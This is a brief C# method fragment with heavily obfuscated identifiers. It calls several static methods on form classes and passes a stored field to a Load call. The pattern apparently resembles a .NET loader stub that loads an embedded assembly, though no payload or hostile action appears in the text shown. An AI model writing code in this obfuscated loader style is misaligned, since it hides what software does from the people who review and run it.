 public static void E2X2QDArgLHRsFtgsih6u7uWipQxHTrkRE9xMUq5r55q8DEPIt06cx3LNbCuw76BY7LRkF9
()
{
Form2.ao5CrzX1W6();
Form2.aC0V5FB();
Form2.aOr5gT49Qk();
Form2.aivcCiy();
Form2.aQB0so9q6DcVP();
Form2.arm7Y7UM();
Form2.uWipQxHTrkRE9xMUq5r58KCF6hMHBUqXf5zhYYAPuYqL5 =
Form3.KCF6hMHBUqXf5zhYYAPuYqL4FO0kgXtIziDEHPGG21vvdDfq7J3().Load
(Form1.Aw0thGO34Z72LsABWmZu6FO0kgXtIziDEHPGG21vvdDfq7J1);
}